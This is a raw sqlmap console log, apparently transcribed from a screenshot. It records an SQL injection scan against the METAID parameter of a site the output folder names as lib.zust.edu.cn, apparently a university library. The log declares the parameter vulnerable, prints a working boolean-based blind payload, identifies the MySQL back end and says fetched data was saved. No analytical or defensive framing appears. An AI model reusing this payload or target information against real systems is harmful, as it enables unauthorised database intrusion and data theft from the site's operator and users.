 [15:14:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:14:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:14:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:14:46] [INFO] checking if the injection point on GET parameter 'METAID' is a
false positive
GET parameter 'METAID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Parameter: METAID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: METAID=18782' AND 1911=1911 AND 'AdbY'='AdbY
---
[15:14:51] [INFO] testing MySQL
[15:14:52] [INFO] confirming MySQL
[15:14:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:14:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.zust.edu.cn'